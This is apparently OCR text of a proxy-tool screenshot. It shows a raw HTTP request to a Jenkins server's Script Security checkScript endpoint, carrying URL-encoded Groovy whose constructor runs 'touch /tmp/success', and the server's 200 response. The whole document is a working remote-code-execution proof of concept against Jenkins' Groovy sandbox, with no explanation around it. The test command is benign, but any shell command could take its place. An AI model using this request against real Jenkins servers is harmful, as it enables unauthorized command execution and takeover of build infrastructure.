 Send Cancel < ▼ > ▼ Target: http://192.168.174.128:8080 ?
Request
Pretty Raw \n Actions
1 GET
/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptse
curity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=true&value=
%70%75%62%6c%69%63%20%63%6c%61%73%73%20%78%20%7b%0a%20%20%70%75%62%6c%69%
63%20%78%28%29%7b%0a%20%20%20%20%22%74%6f%75%63%68%20%2f%74%6d%70%2f%73%7
5%63%63%65%73%73%22%2e%65%78%65%63%75%74%65%28%29%0a%20%20%7d%0a%7d
HTTP/1.1
2 Host: 192.168.174.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 24 Feb 2022 08:36:38 GMT
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 6
7 Server: Jetty(9.4.z-SNAPSHOT)
8
9 <div/>
INSPECTOR